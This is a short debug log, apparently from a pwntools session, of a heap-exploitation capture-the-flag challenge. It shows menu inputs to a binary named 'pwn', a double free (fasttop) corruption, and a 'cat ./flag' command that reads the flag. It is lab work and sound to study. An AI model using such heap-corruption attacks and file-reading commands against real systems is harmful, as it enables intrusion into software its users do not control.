 问题 输出 调试控制台 终端 端口
[DEBUG] Received 0x17 bytes:
'\n'
'2. delete\n'
'3. edit\n'
'>> \n'
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0xc bytes:
'input index:'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Sent 0xb bytes:
'cat ./flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0x52 bytes:
"*** Error in `./pwn': double free or corruption (fasttop): 0x00005609782f2010 ***\n"
*** Error in `./pwn': double free or corruption (fasttop): 0x00005609782f2010 ***
[DEBUG] Received 0x2b bytes:
'flag{a3a6d84e-30b3-41ce-a6bc-158e2a975f73}\n'
flag{a3a6d84e-30b3-41ce-a6bc-158e2a975f73}
$
[0] 0:python*M